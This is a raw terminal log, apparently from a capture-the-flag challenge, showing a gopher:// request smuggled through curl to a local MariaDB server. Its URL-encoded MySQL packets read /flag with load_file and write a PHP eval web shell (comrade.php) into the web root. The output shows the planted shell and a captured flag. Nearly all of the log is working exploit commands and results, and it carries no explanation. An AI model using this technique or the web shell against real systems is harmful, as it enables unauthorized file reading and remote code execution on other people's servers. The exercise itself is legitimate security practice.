 root@Kali:/var/www/html# ls
comrade.php hack index.html index.nginx-debian.html lkj
root@Kali:/var/www/html# rm comrade.php
root@Kali:/var/www/html# curl gopher://127.0.0.1:3306/_%ae%00%00%01%85%a6%3f%20%00%00%00%01%2d%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%63%75%72%6c%00%00%6d%79%73%71%6c%5f%6e%61%74%69
%76%65%5f%70%61%73%73%77%6f%72%64%00%71%03%5f%6f%73%10%64%65%62%69%61%6e%2d%6c%69%6e%75%78%2d%67%6e%75%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%04%34%38%32%32%0f%5f%63%6c%
69%65%6e%74%5f%76%65%72%73%69%6f%6e%07%31%30%2e%31%2e%32%39%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%7
6%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%1a%00%00%00%03%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%55%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70
%20%40%65%76%61%6c%28%24%5f%47%45%54%5b%31%5d%29%3b%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%63%6f%6d%72%61%64%65%2e%70%68%70%
27%01%00%00%00%01 --output s
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 313 0 313 0 0 305k 0 --:--:-- --:--:-- --:--:-- 305k
root@Kali:/var/www/html# ls
comrade.php hack index.html index.nginx-debian.html lkj s
root@Kali:/var/www/html# cat comrade.php
<?php @eval($_GET[1]);phpinfo();?>
root@Kali:/var/www/html# cat s
[
5.5.5-10.1.29-MariaDB-6 mysql_native_password def @@version_comment
Debian buildd-unstable def load_file('/flag')
kap0k{xxxxxxxxxxzzzzzzzzzxxxx}